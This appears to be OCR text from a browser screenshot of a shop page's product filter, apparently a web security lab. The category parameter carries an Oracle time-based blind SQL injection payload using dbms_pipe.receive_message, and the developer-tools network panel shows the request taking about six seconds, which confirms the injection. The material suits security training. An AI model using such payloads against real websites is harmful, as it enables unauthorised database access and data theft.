 WE LIKE TO
SHOP
Pets' and (case when 1=1 then dbms_pipe.receive_message('o',
5) else 2 end)=1--
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 7500 ms 8000 ms 8500 ms 9000 ms 9500 ms 10000 ms 10500 ms 11000 ms 11500 ms 12000 ms 12500 ms 13000 ms 13500 ms 14000 ms 14500 ms
Name Status Type Initiator Size Time Waterfall
filter?category=Pets%27%20and%20(case%20when%201=1…eive_message(%27o%27,%205)%20else%202... 200 document Other 3.5 kB 6.08 s